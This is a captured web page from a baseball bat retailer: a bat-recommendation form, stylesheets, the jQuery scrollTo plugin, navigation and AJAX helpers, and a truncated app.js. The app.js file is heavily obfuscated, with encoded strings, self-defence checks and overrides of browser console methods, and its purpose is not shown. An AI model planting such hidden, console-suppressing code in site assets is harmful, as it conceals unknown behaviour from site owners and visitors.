				<div class="col-sm-3"><input type="text" value="" name="DATA[HEIGHT]" size="10" maxlength="50" dir="ltr" id="HEIGHT" class=" form-control input-sm" ></div>
			
				<label for="" class="col-sm-2 control-label">Weight</label>
				<div class="col-sm-3"><input type="text" value="" name="DATA[WEIGHT]" size="10" maxlength="50" dir="ltr" id="WEIGHT" class=" form-control input-sm" ></div>
			</div>

			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Type of Bat <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="TYPEBAT" name="DATA[TYPEBAT]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select type</option><option value="Baseball" class=" " >Baseball</option><option value="Softball" class=" " >Softball</option></select></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Hitting Style</label>
				<div class="col-sm-8"><select size="1" id="QB" name="DATA[QB]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Batting Average" class=" " >Batting Average</option><option value="Power Hitter" class=" " >Power Hitter</option></select></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Type of hitter</label>
				<div class="col-sm-8"><select size="1" id="QC" name="DATA[QC]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Contact" class=" " >Contact</option><option value="Gap" class=" " >Gap</option><option value="Power" class=" " >Power</option></select></div>
			</div>
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Swing Feel</label>
				<div class="col-sm-8"><select size="1" id="QG" name="DATA[QG]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Light Bat" class=" " >Light Bat</option><option value="Neutral Bat" class=" " >Neutral Bat</option><option value="Heavy Bat" class=" " >Heavy Bat</option></select></div>
			</div>
			
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">Handle Preference <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="HANDLE_PREFERENCE" name="DATA[HANDLE_PREFERENCE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select preference</option><option value="Thin" class=" " >Thin</option><option value="Medium" class=" " >Medium</option><option value="Thick" class=" " >Thick</option></select></div>
			</div>
	</div>


	<div class="col-sm-12 form_block form_batrecom">
		
			
			

			<!-- ---------- -->
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What type of handle style do you like? <b class="madatorystar">*</b></label>
				<div class="col-sm-6"><select size="1" id="HANDLE_TYPE" name="DATA[HANDLE_TYPE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select handle kind</option><option value="Straight" class=" " >Straight</option><option value="Flared" class=" " >Flared</option></select></div>
			</div>
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What type of knob do you like?</label>
				<div class="col-sm-6"><select size="1" id="KNOB_TYPE" name="DATA[KNOB_TYPE]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Small" class=" " >Small</option><option value="Normal" class=" " >Normal</option><option value="Large" class=" " >Large</option></select></div>
			</div>

			<div class="form-group">
				<label class="col-sm-6 control-label">Years hitting with wood</label>
				<div class="col-sm-6"><input type="text" value="" name="DATA[YEARS]" size="10" maxlength="255" dir="ltr" id="YEARS" class=" form-control" ></div>
			</div>

			<div class="form-group">
				<label class="col-sm-6 control-label">Do you play with aluminum or wood or both?</label>
				<div class="col-sm-6"><select size="1" id="QH" name="DATA[QH]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Aluminum" class=" " >Aluminum</option><option value="Wood" class=" " >Wood</option><option value="Both" class=" " >Both</option></select></div>
			</div>

			<div class="form-group">
				<label class="radiobuttons-label col-sm-6 control-label">Do you train with wood only?</label> 

				<span class="col-sm-6 radiobuttons"><input type="radio" value="" name="DATA[QI]" id="QI" class=" " ><label for="QI">Yes</label> <input type="radio" value="" name="DATA[QI]" id="QI" class=" " ><label for="QI">No</label></span>
			</div>
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What is the most important thing you look for in selecting a wood bat?</label>
				<div class="col-sm-6"><select size="1" id="QJ" name="DATA[QJ]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Swing Weight" class=" " >Swing Weight</option><option value="Barrel Size" class=" " >Barrel Size</option><option value="Handle Size" class=" " >Handle Size</option><option value="Knob Style" class=" " >Knob Style</option></select></div>
			</div>

			<div class="center">
				<input type="submit" name="submit" value="Sign Up" class="btn btn-success">
			</div>

	
	</div>
	

	<input type="hidden" name="BUFFER" value="CONTACT_US">
	<input type="hidden" name="section" value="contact_form">
	<input type="hidden" name="TAG" value="CONTACT14">
	<input type="hidden" name="ac" value="insert">
	<input type="hidden" name="next_action" value="default">
	<input type="hidden" name="next_section" value="recommendations_thanks">
	<input type="hidden" name="onerror_section" value="articles_zoom">
	<input type="hidden" name="section_name" value="articles_zoom">

		<input type="hidden" name="params[cat_id]" value="bat-resource-guide">

	<input type="hidden" value="" name="DATA[ID]" id="ID" class=" form-control" >

</form>


</div>
</div>
			</div>
		</div>
	</div>
</div>



<!-- CSS -->




<link href="css/fancybox/fancybox.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/bbcode_editor.css?v=2024"  type="text/css" rel="stylesheet" >


<link href="css/video-js.css?v=2024"  type="text/css" rel="stylesheet" >



<!-- javascript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>

<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<script src="js/ie10-viewport-bug-workaround.js"></script>

<script src="js/jquery.bbcode_wysiwyg.js?v=2024"  type="text/javascript" ></script>
<script src="js/functions.js?v=2024"  type="text/javascript" ></script>
<script src="js/AJAX.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.extends.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.form.js?v=2024"  type="text/javascript" ></script>
<!-- <script src="js/jquery.mousewheel.min.js?v=2024"  type="text/javascript" ></script> -->
<!-- <script src="js/jquery.mousewheel.js?v=2024"  type="text/javascript" ></script> -->
<script src="js/jquery.em.js?v=2024"  type="text/javascript" ></script>
<script src="js/bootstrap.min.js?v=2024"  type="text/javascript" ></script>



<script src="css/fancybox/jquery.fancybox.pack.js?v=2024"  type="text/javascript" ></script>



<script src="js/scrollReveal.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.scrollTo.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.maskedinput.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.countdown.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/m-functions.js?v=2024"  type="text/javascript" ></script>

<script src="css/main.js?v=2024"  type="text/javascript" ></script>

<script src="js/app.js?v=2024"  type="text/javascript" ></script>
<script src="js/bats-navigation.js?v=2024"  type="text/javascript" ></script>

<script src="js/in-stock-navigation.js?v=2024"  type="text/javascript" ></script>

<!--This one is required for video to play:-->
<script src="js/player/video.js?v=2024"  type="text/javascript" ></script>












<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TUt34S"></script>
	</body>
</html>
<!--
Page: articles_zoom, (Action: default) 
TOP template: templates/top.html
MIDDLE template: templates/mid_articles_zoom.html
BOTTOM template: templates/bottom.html

Include: templates/inc_meta.html
Include: templates/inc_og_tags.html
Include: templates/inc_top_scripts.html
Include: templates/inc_analytics.html
Include: templates/inc_modals.html
Include: templates/inc_modals_warranty.html
Include: templates/contact_form14.html
Include: templates/inc_popup.html
Include: templates/inc_bot_scripts.html

$articles_zoom Type: LIST  (xml) (
			 ENTIRE_LIST_TEMPLATE: templates/lists/list.html
			 COLUMN:ID: (hard-coded) [BO] 
			 COLUMN:SHORT_DESC: (hard-coded) [BO] 
			 COLUMN:LONG_DESC: (hard-coded) [BO] ) 
-->


--- FILE ---
content_type: text/css
request_url: https://www.xbats.com/css/bbcode_editor.css?v=2024
body_size: 618
content:
.editorWYSIWYG { font: 10pt Tahoma; border: none; }
.editorBBCODE { font: 9pt "Courier New"; }
div.richeditor div.editbar { margin-top: 5px; background-image: url('../images/bbcode/editbar_bg.gif'); border-left: 1px solid silver; border-right: 1px solid silver; border-top: 1px solid silver; border-bottom: none; }
div.richeditor div button { vertical-align: middle; width: 25px; height: 25px; border: 1px solid transparent; background-color: transparent; cursor: pointer; color: black; background-position: center; background-repeat: no-repeat; background-image: none; }
div.richeditor div button:hover { border: 1px solid silver; }
div.richeditor div.containers { border-top: none; border-bottom: 1px solid silver; border-left: 1px solid silver; border-right: 1px solid silver; }
div.richeditor textarea { padding: 0px 0px 0px 0px; }
div.richeditor { width: 100%; position: relative; }
div.richeditor iframe { background-color: #FFFFFF; border: none; width: 492px !important; height: 140px !important; margin: 0 0 0 -14px; border: 1px solid #CCC; }
/* Color Picker */
.colorpicker201 { visibility: hidden; display: none; position: absolute; background: #FFF; z-index: 999; filter: progid:DXImageTransform.Microsoft.Shadow(color=#D0D0D0,direction=135); }
.o5582brd { padding: 0; width: 12px; height: 14px; border-bottom: solid 1px #DFDFDF; border-right: solid 1px #DFDFDF; }
a.o5582n66, .o5582n66, .o5582n66a { font-family: arial, tahoma, sans-serif; text-decoration: underline; font-size: 9px; color: #666; border: none; }
.o5582n66, .o5582n66a { text-align: center; text-decoration: none; }
a:hover.o5582n66 { text-decoration: none; color: #FFA500; cursor: pointer; }
.a01p3 { padding: 1px 4px 1px 2px; background: whitesmoke; border: solid 1px #DFDFDF; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/jquery.scrollTo.min.js?v=2024
body_size: 1481
content:
/**
 * Copyright (c) 2007-2014 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 1.4.14
 */
;
(function(k) {
    'use strict';
    k(['jquery'], function($) {
        var j = $.scrollTo = function(a, b, c) {
            return $(window).scrollTo(a, b, c)
        };
        j.defaults = {
            axis: 'xy',
            duration: 0,
            limit: !0
        };
        j.window = function(a) {
            return $(window)._scrollable()
        };
        $.fn._scrollable = function() {
            return this.map(function() {
                var a = this,
                    isWin = !a.nodeName || $.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1;
                if (!isWin) return a;
                var b = (a.contentWindow || a).document || a.ownerDocument || a;
                return /webkit/i.test(navigator.userAgent) || b.compatMode == 'BackCompat' ? b.body : b.documentElement
            })
        };
        $.fn.scrollTo = function(f, g, h) {
            if (typeof g == 'object') {
                h = g;
                g = 0
            }
            if (typeof h == 'function') h = {
                onAfter: h
            };
            if (f == 'max') f = 9e9;
            h = $.extend({}, j.defaults, h);
            g = g || h.duration;
            h.queue = h.queue && h.axis.length > 1;
            if (h.queue) g /= 2;
            h.offset = both(h.offset);
            h.over = both(h.over);
            return this._scrollable().each(function() {
                if (f == null) return;
                var d = this,
                    $elem = $(d),
                    targ = f,
                    toff, attr = {}, win = $elem.is('html,body');
                switch (typeof targ) {
                    case 'number':
                    case 'string':
                        if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)) {
                            targ = both(targ);
                            break
                        }
                        targ = win ? $(targ) : $(targ, this);
                        if (!targ.length) return;
                    case 'object':
                        if (targ.is || targ.style) toff = (targ = $(targ)).offset()
                }
                var e = $.isFunction(h.offset) && h.offset(d, targ) || h.offset;
                $.each(h.axis.split(''), function(i, a) {
                    var b = a == 'x' ? 'Left' : 'Top',
                        pos = b.toLowerCase(),
                        key = 'scroll' + b,
                        old = d[key],
                        max = j.max(d, a);
                    if (toff) {
                        attr[key] = toff[pos] + (win ? 0 : old - $elem.offset()[pos]);
                        if (h.margin) {
                            attr[key] -= parseInt(targ.css('margin' + b)) || 0;
                            attr[key] -= parseInt(targ.css('border' + b + 'Width')) || 0
                        }
                        attr[key] += e[pos] || 0;
                        if (h.over[pos]) attr[key] += targ[a == 'x' ? 'width' : 'height']() * h.over[pos]
                    } else {
                        var c = targ[pos];
                        attr[key] = c.slice && c.slice(-1) == '%' ? parseFloat(c) / 100 * max : c
                    } if (h.limit && /^\d+$/.test(attr[key])) attr[key] = attr[key] <= 0 ? 0 : Math.min(attr[key], max);
                    if (!i && h.queue) {
                        if (old != attr[key]) animate(h.onAfterFirst);
                        delete attr[key]
                    }
                });
                animate(h.onAfter);

                function animate(a) {
                    $elem.animate(attr, g, h.easing, a && function() {
                        a.call(this, targ, h)
                    })
                }
            }).end()
        };
        j.max = function(a, b) {
            var c = b == 'x' ? 'Width' : 'Height',
                scroll = 'scroll' + c;
            if (!$(a).is('html,body')) return a[scroll] - $(a)[c.toLowerCase()]();
            var d = 'client' + c,
                html = a.ownerDocument.documentElement,
                body = a.ownerDocument.body;
            return Math.max(html[scroll], body[scroll]) - Math.min(html[d], body[d])
        };

        function both(a) {
            return $.isFunction(a) || $.isPlainObject(a) ? a : {
                top: a,
                left: a
            }
        }
        return j
    })
}(typeof define === 'function' && define.amd ? define : function(a, b) {
    if (typeof module !== 'undefined' && module.exports) {
        module.exports = b(require('jquery'))
    } else {
        b(jQuery)
    }
}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/bats-navigation.js?v=2024
body_size: 1491
content:
$(document).ready(function(){

	if( $('.original-bats-list').get(0) ) {

		$('.original-bats-list').hide();

		$('.check-list_tabs .btn').click(function(event){
			$.scrollTo('.bats-list', 500, {
				offset: {top: -15}
			});

			var target = $(event.target);

			if(target.is("input")) {
				target.parent().click();
				event.preventDefault();
				return false;
			}

			$('.check-list_tabs .btn').blur();

			var selectedBlock = $(this).children('input').attr('name');

			$(this).find('input').prop("checked", !$(this).find('input').attr("checked"));

			var target = $(this).find('input').attr('name');
			var isChecked = $(this).find('input').prop('checked');

			if(isChecked) {
				$('.check-list_tabs input').prop("checked", false);
				$('.check-list_tabs input[name=' + target + ']').prop("checked", true);
			}

			$('.bats-list .bats-group').removeClass('active');

			if(isChecked){
				$('.bats-list .bats-group.group-' + target).addClass('active');
			//	$('body').scrollTo('.bats-group.group-' + target, 500);

				$('.bats-group').hide();
				$('.group-' + selectedBlock).show();
				$('.bats-list .hover').hide();
			} else {
				$('.bats-group').show();
				$('.bats-list .hover').show();
			}

			return false;
		});

		$('.check-list_tabs .btn input').click(function(){
			var tempItem = $(this);
			setTimeout(function(){ tempItem.parent().click();}, 50);
			return false;
		});

		var batsList = {
			't-ball'				: {'name': 'T-Ball',				'items': $('.original-bats-list .item[data-t-ball="1"]')				},
			'best-balanced'			: {'name': 'Best Balanced',			'items': $('.original-bats-list .item[data-best-balanced="1"]')			},
			'end-loaded'			: {'name': 'End Loaded',			'items': $('.original-bats-list .item[data-end-loaded="1"]')			},
			'thin-handled'			: {'name': 'Thin Handled',			'items': $('.original-bats-list .item[data-thin-handled="1"]')			},
			'medium-handled'		: {'name': 'Medium Handled',		'items': $('.original-bats-list .item[data-medium-handled="1"]')		},
			'thick-handled'			: {'name': 'Thick Handled',			'items': $('.original-bats-list .item[data-thick-handled="1"]')			},
			'power-hitters'			: {'name': 'Power Hitters',			'items': $('.original-bats-list .item[data-power-hitters="1"]')			},
			'contact-gap-hitters'	: {'name': 'Contact/Gap Hitters',	'items': $('.original-bats-list .item[data-contact-gap-hitters="1"]')	}
		}

		$.each(batsList, function(k1, v1) {
			if(v1.items.length){



				var templateVar = $('.js-template-bats-navigation').html();
				templateVar = templateVar.replace('js-template', '').replace(/\%typeSlug\%/ig, k1).replace(/\%typeName\%/ig, v1.name);

				$('.bats-list').append(templateVar);

			//	$('.bats-list').append('<div class="col-md-12"><div class="clearfix bats-group group-' + k1 + '" data-group-name="' + k1 + '"><div class="hover"></div><div class="group-header"><div class="row"><h2 class="group-title col-md-8"><span class="group-title-inline">' + v1.name + '</span></h2><div class="bats-in-group col-md-4"></div></div><div class="group-image"></div><h2 class="main_title"></h2><div class="clearfix"><div class="desc main_desc"></div></div></div><div class="all-bats product-list"></div></div></div>');

				$.each(v1.items, function(k2, v2) {
					var objWithBat =  $(v2).clone();
					objWithBat.removeAttr('style');
                    //If this is a first bat, let's assign decription and title to group
                    if (!k2){
                        $('.bats-list .group-' + k1 + ' .main_title').html( objWithBat.find('h2').html());
                    //  $('.bats-list .group-' + k1 + ' .main_desc').html( objWithBat.find('.desc').html());
                    }
					$('.bats-list .group-' + k1 + ' .all-bats').append( objWithBat.clone() );
					$('.bats-list .group-' + k1 + ' .bats-in-group').append( '<span>' + objWithBat.find('h2 a').clone().text() + '</span>' );

					if( objWithBat.data('front-image') == k1 ) {
						$('.bats-list .group-' + k1 + ' .group-image').data('front-image-set', 1);
						$('.bats-list .group-' + k1 + ' .group-image').html( objWithBat.find('.pict a img').clone() );
					}

					if( !$('.bats-list .group-' + k1 + ' .group-image').data('front-image-set') ){
						$('.bats-list .group-' + k1 + ' .group-image').html( objWithBat.find('.pict a img').clone() );
					}

				});
			} else {
				$('.check-list_tabs .btn input[name="' + k1 + '"]').parent().parent().hide();
			}

			if(v1.items.length == 1){
				$('.bats-list .group-' + k1 + ' .see-all-button .see-all').text('See more');
			}
		});

		$('.bats-group .hover, .bats-group .group-title span').on('click', function(){
			if( !$(this).hasClass('active') ) {
				var targetBlockName = $(this).closest('.bats-group').data('group-name');

			//	console.log('show');

				if( $(this).closest('.bats-group').hasClass('active') ){
					$(this).closest('.bats-group').removeClass('active');
					$('.bats-group').show();
					$('.check-list_tabs input').prop("checked", false);
					$('.bats-list .hover').show();
				} else {
					$('.bats-list .hover').hide();
					$('.check-list_tabs input[name=' + targetBlockName + ']').prop("checked", true);
					$('.bats-list .bats-group').removeClass('active');
					$('.bats-list .bats-group').hide();
					$(this).closest('.bats-group').show();
					$(this).closest('.bats-group').addClass('active');
				}
			}
		});


	}

	$('.check-list_tabs').addClass( 'has-' + $('.check-list_tabs li:not([style])').length + '-buttons');

    var hashid = window.location.hash;
    var hash = window.location.hash.substring(-1);

    if (hash != '') {
        $('a[href="'+hash+'"]').trigger('click');
    }

});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/AJAX.js?v=2024
body_size: 715
content:

var AJAX_result_object_id;
var AJAX_request;

var AJAX_callback_on_ready = null;


function processStateChange () {
	//alert(AJAX_request.readyState);

	if (AJAX_request.readyState == 4) { // Complete
		if (AJAX_request.status == 200){  // OK response
			 	if (AJAX_callback_on_ready){
					eval(AJAX_callback_on_ready + "(AJAX_request.responseText);");
				}
				else if (AJAX_result_object_id){
					if (document.getElementById(AJAX_result_object_id)==null){
						alert('Target object with ID '+AJAX_result_object_id+' doesn\'t exist. Change parameters and try again.');
						return;
					}
	  				document.getElementById(AJAX_result_object_id).innerHTML = AJAX_request.responseText;
				}
		}
		else
			alert("Problem: " + AJAX_request.statusText);
		//alert(AJAX_request.status);
	}
}


function open_with_ajax(url, output_ID, callback_func, async, post_params){
	if (typeof(async) == 'undefined')
		async = true;

	if (typeof(post_params) == 'undefined')
		post_params = "";

	AJAX_result_object_id = output_ID;
	AJAX_callback_on_ready = callback_func;
	if (window.XMLHttpRequest) { // Non-IE browsers
		AJAX_request = new XMLHttpRequest();
	 	//try {
	 		if (async)
	  			AJAX_request.onreadystatechange = processStateChange;
      	 	AJAX_request.open((post_params!='')?"POST":"GET", url, async);
      	 	AJAX_request.setRequestHeader('Content-Type',  'application/x-www-form-urlencoded');
      	 	//AJAX_request.setRequestHeader('X-Referer', document.location);
      	 	AJAX_request.send(post_params);
      	 	if (!async){
      	 		return AJAX_request.responseText;
      	 	}
      	//} catch (e) {alert(e);}

	}else if (window.ActiveXObject) { // IE

	  AJAX_request = new ActiveXObject("Microsoft.XMLHTTP");
	  if (AJAX_request){
	  	if (async)
	  		AJAX_request.onreadystatechange = processStateChange;
      	AJAX_request.open((post_params!='')?"POST":"GET", url, async);
      	AJAX_request.setRequestHeader('Content-Type',  'application/x-www-form-urlencoded');
      	//AJAX_request.setRequestHeader('X-Referer', document.location);
      	res = AJAX_request.send(post_params);
	  	if (!async)
	  	 return AJAX_request.responseText;
	  }
    }

    if ((typeof(AJAX_request) == 'undefined') || !AJAX_request){
    	alert('AJAX is not suported!!!');
    	return null;
    }
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/app.js?v=2024
body_size: 4668
content:
function _0x3c84(_0x2c2869,_0x54ddc0){const _0x2f49cc=_0x3d42();return _0x3c84=function(_0x180c5c,_0x59edd7){_0x180c5c=_0x180c5c-0x148;let _0x1ce23c=_0x2f49cc[_0x180c5c];if(_0x3c84['xHDUSj']===undefined){var _0x10e07d=function(_0x7f5eb2){const _0x361132='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1716e3='',_0x50c61c='',_0x3ca35d=_0x1716e3+_0x10e07d;for(let _0x937f0c=0x0,_0x4bcc78,_0x51a8e8,_0x427df1=0x0;_0x51a8e8=_0x7f5eb2['charAt'](_0x427df1++);~_0x51a8e8&&(_0x4bcc78=_0x937f0c%0x4?_0x4bcc78*0x40+_0x51a8e8:_0x51a8e8,_0x937f0c++%0x4)?_0x1716e3+=_0x3ca35d['charCodeAt'](_0x427df1+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x4bcc78>>(-0x2*_0x937f0c&0x6)):_0x937f0c:0x0){_0x51a8e8=_0x361132['indexOf'](_0x51a8e8);}for(let _0x54cdbd=0x0,_0x4b923b=_0x1716e3['length'];_0x54cdbd<_0x4b923b;_0x54cdbd++){_0x50c61c+='%'+('00'+_0x1716e3['charCodeAt'](_0x54cdbd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50c61c);};const _0x36421c=function(_0x29cc3c,_0x3c5bc2){let _0x5d62cf=[],_0x42a6b2=0x0,_0xf5e7cc,_0x2b0c86='';_0x29cc3c=_0x10e07d(_0x29cc3c);let _0x126a67;for(_0x126a67=0x0;_0x126a67<0x100;_0x126a67++){_0x5d62cf[_0x126a67]=_0x126a67;}for(_0x126a67=0x0;_0x126a67<0x100;_0x126a67++){_0x42a6b2=(_0x42a6b2+_0x5d62cf[_0x126a67]+_0x3c5bc2['charCodeAt'](_0x126a67%_0x3c5bc2['length']))%0x100,_0xf5e7cc=_0x5d62cf[_0x126a67],_0x5d62cf[_0x126a67]=_0x5d62cf[_0x42a6b2],_0x5d62cf[_0x42a6b2]=_0xf5e7cc;}_0x126a67=0x0,_0x42a6b2=0x0;for(let _0x1012c0=0x0;_0x1012c0<_0x29cc3c['length'];_0x1012c0++){_0x126a67=(_0x126a67+0x1)%0x100,_0x42a6b2=(_0x42a6b2+_0x5d62cf[_0x126a67])%0x100,_0xf5e7cc=_0x5d62cf[_0x126a67],_0x5d62cf[_0x126a67]=_0x5d62cf[_0x42a6b2],_0x5d62cf[_0x42a6b2]=_0xf5e7cc,_0x2b0c86+=String['fromCharCode'](_0x29cc3c['charCodeAt'](_0x1012c0)^_0x5d62cf[(_0x5d62cf[_0x126a67]+_0x5d62cf[_0x42a6b2])%0x100]);}return _0x2b0c86;};_0x3c84['tBnzxo']=_0x36421c,_0x2c2869=arguments,_0x3c84['xHDUSj']=!![];}const _0x473242=_0x2f49cc[0x0],_0x3d4211=_0x180c5c+_0x473242,_0x3c84a5=_0x2c2869[_0x3d4211];if(!_0x3c84a5){if(_0x3c84['DOvEZI']===undefined){const _0x264370=function(_0x505b1c){this['jfFYtQ']=_0x505b1c,this['mQUUef']=[0x1,0x0,0x0],this['BtrSwR']=function(){return'newState';},this['ncvWil']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bUfjWx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x264370['prototype']['lKiKHu']=function(){const _0x3254ec=new RegExp(this['ncvWil']+this['bUfjWx']),_0x2f1367=_0x3254ec['test'](this['BtrSwR']['toString']())?--this['mQUUef'][0x1]:--this['mQUUef'][0x0];return this['ylxnbP'](_0x2f1367);},_0x264370['prototype']['ylxnbP']=function(_0x5368e4){if(!Boolean(~_0x5368e4))return _0x5368e4;return this['ebaaIM'](this['jfFYtQ']);},_0x264370['prototype']['ebaaIM']=function(_0x4a52f4){for(let _0x26368a=0x0,_0x5f8d9b=this['mQUUef']['length'];_0x26368a<_0x5f8d9b;_0x26368a++){this['mQUUef']['push'](Math['round'](Math['random']())),_0x5f8d9b=this['mQUUef']['length'];}return _0x4a52f4(this['mQUUef'][0x0]);},new _0x264370(_0x3c84)['lKiKHu'](),_0x3c84['DOvEZI']=!![];}_0x1ce23c=_0x3c84['tBnzxo'](_0x1ce23c,_0x59edd7),_0x2c2869[_0x3d4211]=_0x1ce23c;}else _0x1ce23c=_0x3c84a5;return _0x1ce23c;},_0x3c84(_0x2c2869,_0x54ddc0);}function _0x3d42(){const _0x1b8b18=['u37dO8kqaeNdK8k7nvZdNWK','bbeQpe9bg1VcSmkoumothmkEW5uU','vCkYWRylDNNcQSklCq','W5roh8oi','iw1JsGlcHM5mWOnDW5VcGSoDW51DDvZcQmohj05d','zmoBW481jSkYW7jC','f0RcTCk9E3WYW7u','WQ7cOmowW6ddKZ3cGmoxiSoT','htNcUCo7sGpcKa','dqjaWOyzW7WrpJFdUGZdN8oE','WOZcNX7cJmk6mKBcIaTnW7lcR1BdH8okW4W','sYiYnSkXEruLCSkkWP/dLWm','W5SeCLLYWOPx','dWhdGgSV','WRXZdwFdQeTFixazW5u','WRpdMf0kCCkeW4i','WR0xW7xcVCohm8k0mdZcSG','WQCUW6uBoJi','h8o+WO9Ct2ZdTq','W5JdRmkmW4xdKq','W5HvrhhdSba1kSoiBq','W7tdUmkAc8ouuCoDpSkHgXZcRaa','WRCNW6SApcNcTa','WOGpq8oGW7HOpam','WQxcPCohs8kkbCki','eMWXWPfmWQ7dUmoAW6tdKwK','v0v3sGKqrwlcPSkLvCokiW','fSkzDcFdMG','W40pz1L4WOC','b8kevtZdMSoVW7H3','W47cG3e4WOtdSaldOXjoWRRcJuW','ssDoW4OkySojnSklW54lW5xdSCovfWS','yCkZWRXA','ttfyW6ao','vxhcJt5tAJHJW4/dK8k+WP4K','WR0LW7qClqhcTh0dWONcVrNcVCo6W5j3WRXcWOKFdCkaCSoSkwtdQmoYWRTCDGJcUZnEWOtdGeldSmk0ccxdVwv1AcSoW7NcRW8BxJJdNSozW6DBrSoZW4pdR28','W4LSEI4','WOSPWQ/dO8o+tmkuW6FcJHKB','WPaFxCktxSkgW6NcKftdOmkVWOqc','WOjXWRjaW5vOjufeWQnefY8','aXqNfvXatW','W4xdMSoqW68','W4Oyz0H+','qJxdSSkTWO8R','W6vPWQXJWPjMW5pdNgG','W7fSW4C2Aq','vKv+ta4vr3JcICkFsmoGfq','gdNcPConxXlcJCoXAHRcHG','lSk0gSk1iem','WOOuac3dUa','mSkPrqZdRCoaW5fyW4LGWQT5f8o4DrftWR16W5OLWQNdP8kfW4NdO8k7WRnasNSTBmkPWPSAfSoxWP/dUGe7EthcMILNrCoMW7KLW40xW7xcUCkaFCoIW63dPmkxWPy'];_0x3d42=function(){return _0x1b8b18;};return _0x3d42();}(function(_0xdb740e,_0x52c794){const _0x461344=_0x3c84,_0x7ff747=_0xdb740e();while(!![]){try{const _0x5d209c=parseInt(_0x461344(0x171,'H86Y'))/0x1+parseInt(_0x461344(0x168,'bNbE'))/0x2*(-parseInt(_0x461344(0x165,'ejN7'))/0x3)+-parseInt(_0x461344(0x16d,'[26i'))/0x4+parseInt(_0x461344(0x163,'#BF]'))/0x5*(parseInt(_0x461344(0x161,'G9t2'))/0x6)+-parseInt(_0x461344(0x15c,'TApw'))/0x7+-parseInt(_0x461344(0x17a,'28Fj'))/0x8+-parseInt(_0x461344(0x179,'ammJ'))/0x9;if(_0x5d209c===_0x52c794)break;else _0x7ff747['push'](_0x7ff747['shift']());}catch(_0x387035){_0x7ff747['push'](_0x7ff747['shift']());}}}(_0x3d42,0xf30a1),(function(){const _0x24afed=_0x3c84,_0x937f0c=(function(){let _0x4b923b=!![];return function(_0x29cc3c,_0x3c5bc2){const _0x5d62cf=_0x4b923b?function(){const _0x197f33=_0x3c84;if(_0x3c5bc2){const _0x42a6b2=_0x3c5bc2[_0x197f33(0x151,'qLix')](_0x29cc3c,arguments);return _0x3c5bc2=null,_0x42a6b2;}}:function(){};return _0x4b923b=![],_0x5d62cf;};}()),_0x4bcc78=_0x937f0c(this,function(){const _0x4e2190=_0x3c84;return _0x4bcc78[_0x4e2190(0x170,'wkju')]()[_0x4e2190(0x16f,'X2Id')](_0x4e2190(0x153,'E]Nk'))[_0x4e2190(0x159,'DK(C')]()[_0x4e2190(0x16c,'DHF2')](_0x4bcc78)[_0x4e2190(0x164,'t5%v')]('(((.+)+)+)+$');});_0x4bcc78();const _0x51a8e8=(function(){let _0xf5e7cc=!![];return function(_0x2b0c86,_0x126a67){const _0x1012c0=_0xf5e7cc?function(){if(_0x126a67){const _0x264370=_0x126a67['apply'](_0x2b0c86,arguments);return _0x126a67=null,_0x264370;}}:function(){};return _0xf5e7cc=![],_0x1012c0;};}()),_0x427df1=_0x51a8e8(this,function(){const _0x3675c6=_0x3c84,_0x505b1c=typeof window!==_0x3675c6(0x155,'Ddtl')?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,_0x3254ec=_0x505b1c[_0x3675c6(0x162,'CXer')]=_0x505b1c[_0x3675c6(0x16b,'bNbE')]||{},_0x2f1367=['log',_0x3675c6(0x156,'ammJ'),'info',_0x3675c6(0x16e,'wkju'),_0x3675c6(0x14c,'z7VP'),_0x3675c6(0x160,'n$v4'),_0x3675c6(0x14a,'X2Id')];for(let _0x5368e4=0x0;_0x5368e4<_0x2f1367[_0x3675c6(0x14b,'8Cjd')];_0x5368e4++){const 